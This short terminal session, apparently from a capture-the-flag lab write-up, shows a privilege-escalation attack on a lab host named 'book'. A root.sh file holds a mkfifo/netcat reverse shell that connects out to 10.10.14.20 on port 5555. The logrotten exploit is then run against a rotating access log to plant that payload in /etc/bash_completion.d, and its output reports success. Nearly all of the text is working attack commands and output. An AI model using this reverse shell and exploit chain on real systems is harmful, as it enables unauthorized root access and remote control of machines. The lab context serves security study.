 reader@book:~$ cat root.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 5555 >/tmp/f
reader@book:~$ echo 0x4rt3mis >> /home/reader/backups/access.log ;./logrotten -d -p root.sh /home/reader/backups/access.log
logfile: /home/reader/backups/access.log
logpath: /home/reader/backups
logpath2: /home/reader/backups2
targetpath: /etc/bash_completion.d/access.log
targetdir: /etc/bash_completion.d
p: access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$ ls /etc/bash_completion.d/
access.log  apport_completion  cloud-init  git-prompt  grub